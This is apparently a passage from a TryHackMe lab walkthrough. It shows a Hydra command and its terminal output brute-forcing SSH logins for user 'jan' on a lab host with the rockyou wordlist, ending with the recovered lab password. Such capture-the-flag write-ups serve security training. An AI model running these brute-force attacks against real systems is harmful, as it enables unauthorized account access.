 root@kali:~/Documents/TryHackMe_Walkthroughs# hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.37.123:22
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-19 16:39:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.37.123:22/
[STATUS] 183.00 tries/min, 183 tries in 00:01h, 14344225 to do in 1306:24h, 16 active
[STATUS] 115.00 tries/min, 345 tries in 00:03h, 14344063 to do in 2078:51h, 16 active
[22][ssh] host: 10.10.37.123   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-19 16:46:30
root@kali:~/Documents/TryHackMe_Walkthroughs#